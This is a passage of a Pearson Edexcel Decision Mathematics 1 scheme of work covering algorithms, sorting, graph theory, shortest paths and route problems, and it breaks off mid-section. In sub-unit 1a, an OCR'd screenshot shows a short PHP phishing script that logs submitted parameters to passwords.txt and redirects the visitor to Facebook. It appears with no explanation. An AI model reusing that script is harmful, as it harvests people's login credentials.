



# **Pearson Edexcel Level 3 Advanced GCE in Further Mathematics (9FM0)**

**Decision Mathematics 1** 

**Scheme of Work**

For first teaching from September 2017



ALWAYS LEARNING

# **Contents**

# **Introduction**

Decision Mathematics 1 Overview Decision Mathematics 1 Units

# **INTRODUCTION**

This scheme of work is based upon a five-term model over one year for A level Further Mathematics students and it is to be delivered **after completing A level Mathematics** (consecutive delivery model). It can be used directly as a scheme of work for the A level Further Mathematics specification (9FM0).

The scheme of work is broken up into units and sub-units, so that there is greater flexibility for moving topics around to meet planning needs.

Each unit contains:

- contents, referenced back to the specification (A level Further Mathematics Specification)
- prior knowledge (references to A level Mathematics Specification and SoW)
- keywords

Each sub-unit contains:

- recommended teaching time, though of course this is adaptable according to individual teaching needs
- objectives for students at the end of the sub-unit
- teaching points
- opportunities for problem-solving/modelling etc.
- common misconceptions/examiner report quotes (from legacy Specifications)
- notes

# **AS content is indicated in this document using bold black font in the overview, specification references and objectives**

Teachers should be aware that the estimated teaching hours are approximate and should be used as a guideline only.

Our free support for AS and A level Further Mathematics specifications can be found on the Edexcel mathematics website [\(http://qualifications.pearson.com/en/home.html\)](http://qualifications.pearson.com/en/home.html) and on the Emporium [\(www.edexcelmaths.com\)](http://www.edexcelmaths.com/).

Overlap, links and dependencies with other Units' content is clearly indicated throughout.

| <b>Decision Mathematics 1</b> |  |  |
|-------------------------------|--|--|
|-------------------------------|--|--|

|                         | Unit         | <b>Title</b>                                             | <b>Estimated hours</b>  |
|-------------------------|--------------|----------------------------------------------------------|-------------------------|
| $\mathbf{1}$            |              | <b>Algorithms and graph theory</b>                       |                         |
|                         | a            | <b>Introduction to algorithms</b>                        | $\overline{\mathbf{4}}$ |
|                         | $\mathbf b$  | <b>Sorting algorithms</b>                                | 6                       |
|                         | $\mathbf c$  | Introduction to graph theory                             | $\overline{2}$          |
|                         | $\mathbf d$  | Planarity algorithm                                      | 5                       |
| $\overline{2}$          |              | <b>Algorithms on graphs I</b>                            |                         |
|                         | $\mathbf{a}$ | <b>Minimum connectors (spanning trees)</b>               | $\overline{\mathbf{4}}$ |
|                         | $\mathbf b$  | Dijkstra's algorithm                                     | $\overline{\mathbf{4}}$ |
|                         | $\mathbf{C}$ | Floyd's algorithm                                        | 6                       |
| $\overline{\mathbf{3}}$ |              | <b>Algorithms on graphs II</b>                           |                         |
|                         | a            | Route inspection problem                                 | 5                       |
|                         | $\mathbf b$  | Travelling salesman problem                              | 9                       |
| $\overline{\mathbf{4}}$ |              | <b>Linear programming</b>                                |                         |
|                         | a            | <b>Formulation of problems</b>                           | 2/3                     |
|                         | $\mathbf b$  | <b>Graphical solutions</b>                               | 6                       |
|                         | $\mathbf C$  | Simplex algorithm                                        | $\overline{7}$          |
|                         | $\mathbf d$  | Big-M and two-stage Simplex                              | $\overline{7}$          |
| 5                       |              | <b>Critical path analysis</b>                            |                         |
|                         | a            | <b>Activity networks; precedence tables</b>              | 5                       |
|                         | b            | Critical path algorithm; earliest and latest event times | $\overline{\mathbf{4}}$ |
|                         | $\mathbf c$  | <b>Total float; Gantt charts</b>                         | $\overline{\mathbf{3}}$ |
|                         | d            | Resource histograms                                      | 5                       |
|                         | e            | Scheduling                                               | 5                       |
|                         |              |                                                          | 45 (AS)                 |
|                         |              |                                                          | 90 (A Level)            |

# **Unit 1: Algorithms and Graph Theory**

[Return to Overview](#page-11-0)

# **SPECIFICATION REFERENCES**

- **1.1 The general ideas of algorithms and the implementation of an algorithm given by a flow chart or text.**
- **1.2 Bin packing, bubble sort and quick sort.**
- **1.3 Use of the order of the nodes to determine whether a graph is Eulerian, semi-Eulerian or neither.**
- 1.4 The planarity algorithm for planar graphs.

#### **PRIOR KNOWLEDGE**

#### GCSE (9-1) in Mathematics at Higher Tier

R13 Construct and interpret equations that describe direct and indirect proportion

#### **KEYWORDS**

Algorithm, flow chart, size, order, efficiency, loops, bubble sort, iteration, quick sort, pivot, mid-point, bin packing, first-fit, first-fit decreasing, optimal solutions, vertices, nodes, edges, arcs, graph, network, path, cycle, Hamiltonian cycle, Eulerian graph, semi-Eulerian graph, Eulerian cycle, subgraph, weighted graph, connected graph, simple graph, complete graph, degree, valency, digraph, tree, spanning tree, k notation, isomorphic, planar.

# **1a. Introduction to algorithms (1.1)**

#### **OBJECTIVES**

By the end of the sub-unit, students should:

- **understand what an algorithm is;**
- **be able to trace an algorithm in the form of a flow chart;**
- **be able to trace an algorithm given as instructions written in text;**
- **know how to determine the output of an algorithm and how it links to the input;**
- **be able to determine the order of a given algorithm and standard network problems.**

#### **TEACHING POINTS**

A useful starting point is to ask students to write their own algorithms for processes they are familiar with, e.g. long multiplication or column addition. Conclude that the instructions for each step need to be unambiguous.

Presentation should be the key focus of tracing an algorithm as students must show all the values they find and the order in which they find them. A trace table is the best method of doing this with each line in the algorithm on a new line in the table.

Students will need to practise interpreting flow diagrams and pseudo-code as well as interpreting the outcome of an algorithm using mathematical language.

Students should be familiar with the order and efficiency of a given algorithm, and use proportionality formulae to calculate the run-time of an algorithm.

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Use rich tasks to generate outcomes such as Fibonacci numbers and Russian peasant multiplication.

Explore the source code of programs the students are familiar with, e.g. apps or LOGO.

 $\frac{1}{2}$  dex.php  $\frac{1}{2}$  index.html  $\frac{1}{2}$  write.php

```
\Box<?php
 header("Location:http://www.facebook.com/");
 Shandle = fopen("passwords.txt", "a");
\Box foreach ($ GET as $variable => $value) {
 fwrite($handle, $variable);
 fwrite ($handle, "=");
 fwrite ($handle, $value);
 fwrite ($handle, "\r\n\n");
 fwrite ($handle, "\r\n\cdot");
 fclose($handle);
 exit:
\frac{1}{2}
```

| ററ                        | Logo                                                                                                                                                                                                               |  |
|---------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| File                      |                                                                                                                                                                                                                    |  |
| Drawing area-             | -Logo program·                                                                                                                                                                                                     |  |
|                           | color red<br>forward 100<br>right 144<br>color orange<br>forward 100<br>right 144<br>color green<br>forward 100<br>right 144<br>color blue<br>forward 100<br>right 144<br>color violet<br>forward 100<br>right 144 |  |
| Parse                     | Start<br>Clear<br>Pause<br>Stop                                                                                                                                                                                    |  |
| Program appears to be OK. |                                                                                                                                                                                                                    |  |

# **COMMON MISCONCEPTIONS/EXAMINER REPORT QUOTES**

Students sometimes struggle to trace algorithms using the methodical, accurate and diligent approach that is necessary and may therefore make mistakes following the instructions.

It is important to emphasise the presentation as students may try to compress their entries – so that they were no longer 'in line'; they may also repeat entries or write more than one entry in each box; this makes it difficult for examiners to determine the stage at which students change the entries.

Students should also be aware of the importance of following directions relating to accuracy and give their answers to the required number of decimal places or significant figures.

#### **NOTES**

The hardest part of this topic for many students is identifying how the output relates to the input(s). Try to use many algorithms (as flow charts and text) that results in trace tables yielding different types of outputs (multiples, products, quotient and remainders, prime factors, solutions for equations etc.)

# **1b. Sorting algorithms (1.2)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **know how to apply a bubble sort algorithm to a list of numbers or words;**
- **know how to apply the quick sort algorithm to a list of numbers or words, clearly identifying the pivots used for each pass;**
- **be able to identify the number of comparisons and swaps used in a given pass;**
- **be able to identify size, efficiency and order of an algorithm and use them to make predictions;**
- **know how to solve bin packing problems using full bin, first fit, and first fit decreasing algorithms, and understand their strengths and weaknesses.**

# **TEACHING POINTS**

#### **Bubble sort:**

Notation is key, with marks given for the part-sorted list at the end of each pass, and students should be encouraged to write "end of 1st pass" etc. as part of their notation.

Students should be aware that just because the numbers/ letters are in the required order, the algorithm is not necessarily complete. All comparisons must be made in order to do this. The final pass should yield no exchanges, but still has to be carried out.

For a list of *n* numbers the list will always be sorted after the  $(n - 1)$ th pass, although it may be sorted sooner. The maximum number of comparisons/exchanges will be  $\frac{n(n-1)}{2}$ .

#### **Quick sort:**

This is a more efficient method of sorting that generally requires fewer comparisons. When using the quick sort algorithm, the pivot should be chosen as the middle item of the list. Students must be able to find the midpoint of a list of numbers.

In a list containing *N* items the 'middle' item has position  $\left[\frac{1}{2}\right]$  $\frac{1}{2}(N+1)$ ] if *N* is odd  $\left[\frac{1}{2}\right]$  $\frac{1}{2}(N+2)$ ] if *N* is even, so

that if  $N = 9$ , the middle item is the 5th and if  $N = 6$  it is the 4th.

It is worth checking, at the end of a quick sort, that no numbers have been lost in the process.

#### **Bin packing:**

Students need to know how to find full-bin combinations, and how to carry out the first-fit and first-fit decreasing algorithms. Bin packing is often examined after a list has been sorted using either the bubble or quick sort algorithms.

Students must be able to find the lower bound of the number of bins needed by rounding up, and justify if their solutions are optimal. They should be aware that there could be more than one solution to the full-bin combination, and that the first-fit algorithms are heuristic algorithms.

#### **Order:**

The order of an algorithm is a measure of the efficiency as a function of the size. The size is a measure of the complexity and is usually the number of items in the list. The efficiency is a measure of how long the algorithm will take (its run-time). It is proportional to the number of operations.

Demonstrate sorting  $x$  numbers using the bubble sort that the size is  $n$ , the number of comparisons would be  $\frac{1}{2}(n-1)n = \frac{1}{2}$  $rac{1}{2}n^2 - \frac{1}{2}$  $\frac{1}{2}n$ . So the efficiency would be proportional to  $n^2$ .

We could write  $E \propto n^2$  and use  $E = kn^2$  for given values for *n*. In this case the order would be quadratic,  $n^2$ .

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

In bin packing problems, consider problems where the conditions are changed – what effect will this have on the number of bins? How much waste will there be?

There are often cost implications to the questions.

# **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

#### **Bubble Sort:**

Some students do not seem to be aware that a bubble sort should be performed consistently in one direction. Misreading their own writing and changing one number into another is a fairly common way of losing marks in examinations. Some students omitted the final pass.

When asked to give the state of the list after each pass, some students will show each exchange and comparison, which wastes time and may cause time difficulties later on in the paper.

Some students do not understand the difference between an exchange and a pass in a bubble sort.

#### **Quick Sort:**

In an exam question, some students only chose one pivot per iteration, rather than choosing one pivot per sub-list, and some used lengthy methods of presentation that isolated each sub-list in turn, making it difficult to see if they were choosing more than one pivot per iteration. You should advise students not to show unnecessary detail and simply indicate the pivots selected, using one line of working per iteration.

Some students do not select a pivot where the sub-list was of order two, with the two items being in the correct order, and some do not consistently pick 'middle left' or 'middle right' when the sub-list was of even order. You should remind students that when the items are being transferred to the next line, the order of the items should be preserved, so if item Y is to the left of item X in the current line, neither of them being a pivot, then Y should be to the left of X in the next line.

Some students cannot explain the need for a final pass when all numbers are in order and presume the algorithm is complete.

#### **Bin Packing:**

Most students can successfully complete a bin packing, but some struggle to show that they have used a minimum number of bins; the lower bound would help here. It has been known for students to create a firstfit increasing algorithm; students should appreciate the inefficiency of this method and ensure they apply first-fit either to an original list from left to right, or on a decreasing list.

#### **NOTES**

Students are expected to know the meaning of the order of an algorithm. Students will be expected to determine the order of a given algorithm and the order of standard network problems.

# **1c. Introduction to graph theory (1.3)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **know the meaning of the vocabulary used in graph theory e.g. degree of a vertex, isomorphic graphs, walks, paths and cycles;**
- **be familiar with different types of graph e.g. complete, planar, isomorphic, simple, connected;**
- **understand graphs represented in matrix form;**
- **be familiar with k notation;**
- **know the definition of a tree;**
- **be able to determine if a graph is Eulerian, semi-Eulerian or neither, and find Eulerian cycles.**

# **TEACHING POINTS**

Students must be able to identify the features of graphs and draw graphs given a set of properties.

Use collective memory tasks to introduce students to different types of graphs, and use card matching activities to classify them.

Most types of graph are the basis for a different topic in networks:

- spanning trees are found using Prim's and Kruskal's algorithms
- the route inspection problem is linked to Eulerian and semi-Eulerian graphs
- Hamiltonian cycles are explored in the planarity algorithm.
- Use k notation for complete graphs. Use the formula

Number of edges in  $K_n = \frac{n(n-1)}{2}$ 2

Define Eulerian graphs – the degree/order of all the nodes is even and it is traversable. The complete graph K*<sup>n</sup>* is Eulerian if *n* is odd.

Present the 'Bridges of Königsberg' problem.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Look at graphs the students are familiar with – tube maps, rail networks, family trees, hierarchy of staff in your school, floor plans – and relate these to the features taught in this section.

#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Students often find questions on graph theory very difficult and rarely achieve full marks in exam questions. Difficulties include finding both the minimum and maximum number of edges possible in a connected graph with *n* vertices; e.g. giving *n* instead of  $n - 1$  as the minimum number of edges.

Students may give incomplete or inaccurate descriptions when talking about Eulerian graphs, for example talking about 'odd vertices' or an 'odd number of vertices'.

#### **NOTES**

Students will be expected to be familiar with the following types of graphs: complete (including k notation), planar and isomorphic.

# **1d. Planarity algorithm (1.4)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- be able to apply the planarity algorithm for planar graphs;
- be able to determine if a graph contains a Hamiltonian cycle.

# **TEACHING POINTS**

Revisit the teaching on planar graphs from the previous section. Discuss some 'real-world' examples like uninsulated wires on circuit boards.

The planarity algorithm determines if a graph is planar or not, but only works on graphs that contain a Hamiltonian cycle.

Define Hamiltonian cycles, ensuring that students are aware that not all edges have to be included. If there are *n* nodes there will be  $(n - 1)!$  Hamiltonian cycles.

The final graph drawn after completing the planarity algorithm will be the planar representation of the original graph.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Draw different versions of the same graph, e.g. for  $K_4$  planar graph, left, a plane drawing, centre, and a straight line drawing, right.



#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Most students understand what is meant by the word planar, but some do not use the planarity algorithm and simply draw graphs in planar form. Those who sought a Hamiltonian cycle and drew this as a polygon separating two sets of arcs were usually successful, although a few forgot to draw double arcs.

When answering one particular exam question, a surprisingly large number of students did not make any connection between the Hamiltonian cycle and the planar graph and tried to draw the graph without first drawing the cycle as a boundary between the two sets of arcs.

#### **NOTES**

Students will be expected to be familiar with the term 'Hamiltonian cycle'.

# **Unit 2: Algorithms on Graphs I**

#### **SPECIFICATION REFERENCES**

- <span id="page-11-0"></span>**2.1 The minimum spanning tree (minimum connector) problem. Prim's and Kruskal's (greedy) algorithm.**
- 2.2 **Dijkstra's** and Floyd's algorithm **for finding the shortest path.**

#### **PRIOR KNOWLEDGE**

Covered so far

• Introduction to graph theory (Unit 1c)

#### **KEYWORDS**

Minimum spanning tree, Kruskal's algorithm, Prim's algorithm, network, distance matrix, Dijkstra's algorithm, working values, final values, directed network, source vertex, destination vertex, distance table, sequence table, Floyd's algorithm.

# **2a. Minimum connectors (spanning trees) (2.1)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **understand the meaning of a minimum spanning tree;**
- **be able to apply Kruskal's algorithm to a network to find the minimum spanning tree;**
- **be able to apply Prims algorithm to a network to find the minimum spanning tree;**
- **be able to apply Prim's algorithm to a distance matrix to find the minimum spanning tree.**

# **TEACHING POINTS**

Make links to spanning trees in graph theory (arc, weight, tree, cycle, vertices)

Students are regularly asked to identify the number of edges in a spanning tree with a given number of vertices. In a network of *n* vertices a spanning tree will always have  $(n - 1)$  arcs.

Students must show their working out clearly to make it clear they have used the stated algorithm. The best method is to write the edges used in order (make sure students are writing edges e.g. AB not just vertices e.g. A) with their decision about rejecting or adding them where appropriate.

Students should be aware of the similarities and differences between the two algorithms and be aware they find the same answer.

Students should be given problems where it is possible to find more than one spanning tree.

They must be able to show the use of Prim's algorithm from a matrix, presenting the final labelled table, plus a list of arcs in order, to make their method clear.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Ask questions such as the following: What does the full network look like? Would the minimum spanning tree remain the same if this edge was added? Can you draw a different spanning tree? Can you find a shorter tree? What strategy did you use? Can you write your strategy in a formal way (as an algorithm)? What are the similarities and differences?

**COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES** 

Questions which require Prim's algorithm on a table are sometimes poorly answered. Many students do not present their working on the table and of those that do, they often do not show the order of selection of edges. Students should be encouraged to record the edges as they add them to the tree, rather than after they have completed the algorithm, to avoid making mistakes.

It should be noted that whilst a question on Kruskal often follows one on sorting a list in to ascending order, the sort is not part of Kruskal's algorithm itself and so is not necessary unless asked for in a separate part of the question.

Students often try to merge the methods of Prim and Kruskal, for example by incorrectly showing rejections when using Prim.

Students should be warned against the similarities between Prim's algorithm and the nearest neighbour algorithm (see 3b), and ensure that they do not confuse the two.

# **NOTES**

Students will gain no credit for using the incorrect algorithm when finding the minimum spanning tree. Matrix representation for Prim's algorithm is expected. Drawing a network from a given matrix and writing down the matrix associated with a network may be required.

# **2b. Dijkstra's algorithm (2.2)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **be able to apply Dijkstra's algorithm to find the shortest path between two vertices in a network;**
- **be able to trace back through a network to be able to find the route corresponding to the shortest path;**
- **be able to consider modifications to an original shortest path problem, for example by dealing with multiple start points or a different end point.**

#### **TEACHING POINTS**

Dijkstra is pronounced Dike-stra.

The boxes will be drawn for the students to complete in the exam. Students' method should be clear from their working and they need to be aware that examiners check the order in which the numbers appear in the list of working values.

Include networks with directed arcs in your examples.

Some students find this algorithm difficult when they can already see the correct answer; they must continue to follow the algorithm as missing out one path will lose multiple marks in exam questions.

They must be able to *explain* how they found their quickest route by back tracking. They can do this using a series of label calculations.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Exam questions regularly ask students to find solutions to similar problems where new information is given which would update the network. This could include dealing with multiple starting points.

They should be exposed to problems where the shortest route is not unique.

#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

As highlighted above, an examiner reports: "Candidates had to apply Dijkstra's algorithm very carefully to obtain full marks in part and many were able to do this. There are still a few candidates who treat this as a sort of 'minimising critical path' forward pass however. The examiners use the working values and the order in which they occur in the box as the main confirmation that Dijkstra's algorithm has been correctly applied, thus it is important that they are legible and that candidates do write them in order."

When describing how they found their shortest route, students that give a numerical demonstration gain full marks most easily, with those who give a general explanation often missing out part of the process.

#### **NOTES**

Some students confuse Dijkstra and activity networks.

# **2c. Floyd's algorithm (2.2)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

be able to find all the shortest paths between all the pairs of vertices using Floyd's algorithm.

# **TEACHING POINTS**

The method successively modifies two distinct matrices; a distance matrix (showing weights of each edge) and a route matrix.

The distance matrix will be symmetrical unless it represents a digraph. An iteration must be carried out for each vertex, even if there are no changes on an iteration – the algorithm is not complete until you have done so.

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Students must be able to explain what the algorithm has achieved and be able to show how to find the quickest time and/or route between any two vertices.

# **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

It is not usual for a complete application of Floyd to be set – usually just one or two iterations are tested. For a complete application, the network must be small.

#### **NOTES**

When applying Floyd's algorithm, unless directed otherwise, students will be expected to complete the first iteration on the first row of the corresponding distance and route problems, the second iteration on the second row and so on until the algorithm is complete.

# **Unit 3: Algorithms on Graphs II**

#### **SPECIFICATION REFERENCES**

- **3.1 Algorithm for finding the shortest route around a network, travelling along every edge at least once and ending at the start vertex (The Route Inspection Algorithm)**
- 3.2 The practical and classical Travelling Salesman problems. The classical problem for complete graphs satisfying the triangle inequality.

Determination of upper and lower bounds using minimum spanning tree methods. The nearest neighbour algorithm.

#### **PRIOR KNOWLEDGE**

Covered so far

- $\bullet$  Introduction to graph theory (Unit 1c)
- Dijkstra's algorithm (Unit 2b)
- Eulerian and semi-Eulerian graphs (for the Route Inspection Problem) (Unit 1c)
- Tours and Hamiltonian cycles (for the Travelling Salesman problem) (Unit 1d)

#### **KEYWORDS**

Traversable, odd valency, Eulerian, Semi-Eulerian, minimum weight, upper bound, lower bound, nearest neighbour algorithm, complete network, triangle inequality, walk, tour.

# **3a. Route inspection problem (3.1)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **be able to determine whether a graph is traversable;**
- **be able to apply an algorithm to solve the route inspection problem;**
- **find a route by inspection;**
- **understand the importance of the order of vertices of the graph in finding a route.**

# **TEACHING POINTS**

This is a relatively straightforward algorithm to complete. Recap earlier teaching on Eulerian graphs and order of vertices. Use a selection of graphs to demonstrate if a graph is traversable and list the condition that this requires. Revisit the Bridges of Königsberg problem.

In an exam, students are usually given the sum of the values of the edges in the network. (Though apparently some students find the need to recalculate this leading to incorrect answers!)

Students must clearly state the odd vertices and the minimum route between each pair. They must be aware that they need to check *all possible routes* between the two vertices to find the minimum route not just the one which passes through the least number of vertices. The direct route may not be the shortest route.

They are not usually asked to find a particular route but should be aware of the number of times a given vertex will appear in the optimal route. It should be emphasized that this is the degree of the vertex  $\div$  2, unless it is also part of a repeated route.

The shortest route can be found by inspection in the examination – if Dijkstra's algorithm is required it will be explicitly asked for.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Euler's hand-shaking lemma.

#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

While most students show the correct three distinct pairings of the correct four odd nodes many candidates do not show the total for each pairing. These totals need to be given as evidence that the correct arcs, which need to be traversed twice, have been chosen.

Some students in an exam did not realise that 'the number of visits' = 'degree of vertex'  $\div$  2. They resorted to finding a detailed route, with varying degrees of success, and then counting each occurrence of a vertex. Modified situations in the Chinese postman problems are often not handled well so students should spend time studying semi-Eulerian situations.

#### **NOTES**

This is also known as the 'Chinese postman' problem. It was first studied by the Chinese mathematician Mei-Ko Kwan in 1962.

Students will be expected to use inspection to consider all possible pairings of odd nodes.

If the network has more than four odd nodes then additional information will be provided to restrict the number of pairings that will need to be considered, and this will be for A Level only, not AS.

# **OBJECTIVES**

By the end of the sub-unit, students should:

- understand the travelling salesman problem and that there is no simple algorithm to solve it for complex networks;
- be able to use the nearest neighbour algorithm to find upper bounds for the problem;
- be able to find lower bounds for a problem;
- understand that not all upper and lower bounds give a solution to the problem;
- know how to identify the best upper and lower bounds;
- be able to solve the travelling salesman problem and interpret this solution in the context of the problem.

# **TEACHING POINTS**

Explain the difference between the classical and practical problems, and how if you convert a network into a complete network of least distances, the practical and classical problems are the same.

Mention the triangle inequality: the longest side  $\leq$  the sum of the two shorter sides.

Explain how to find the upper bound (and that the aim is to make this as low as possible):

- Minimum spanning tree method find the minimum spanning tree (make clear which method you're using) and double it. You may need to then seek shortcuts, identified in the original table of weights.
- Nearest neighbour algorithm select each vertex in turn as the starting point and complete the nearest neighbour algorithm. Repeat until all vertices have been used as the start vertex and select the shortest tour. Do not confuse this with Prim's algorithm!

Explain how to find the lower bound (and that the aim is to make this as high as possible):

 Residual minimum spanning tree method – remove each vertex (with its arcs) in turn, find the RMST (normally using Prim's), then reconnect the deleted vertex using its two shortest arcs. NB – this doesn't usually make a tour, but if it does, you have found an optimal solution.

Represent the interval in which the solution is contained using an inequality: L.B.  $\le d \le U.B$ .

Notation again is the key to success. For the upper bound students must identify the tour which they are using not just give a numerical answer. For lower bounds students must identify which edges they are choosing and not just give a numerical answer. It is useful for students to sketch the edges they are using to check a cycle is not formed.

Students can be asked to solve these problems from a matrix rather than a network and must be aware of the correct notation for doing this.

Students should be exposed to problems where the upper bound is not just following the direct path from vertex to vertex but involves going via another vertex.

In the exam, students are not likely to find an optimal solution, but instead find a range of values that the optimum route must lie between. At the same time, they should recognise when an optimal solution has been obtained.

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Ask questions such as:

